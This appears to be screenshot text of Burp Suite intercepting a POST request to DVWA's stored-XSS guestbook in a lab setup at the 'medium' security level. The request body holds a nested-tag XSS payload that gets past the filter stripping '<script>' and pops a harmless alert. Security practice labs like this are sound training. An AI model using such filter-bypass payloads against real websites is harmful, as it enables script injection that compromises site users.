 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options U
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.250:80
Forward Drop Intercept is on Action Comment t
Raw Params Headers Hex
POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.1.250
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Referer: http://192.168.1.250/DVWA/vulnerabilities/xss_s/
Cookie: security=medium; PHPSESSID=nr95e2v3bdidsuihghvu2a3i17
Connection: close
Upgrade-Insecure-Requests: 1
txtName=<sc<script>ript>alert('xsstest')</script>&mtxMessage=test2&btnSign=Sign+Guestbook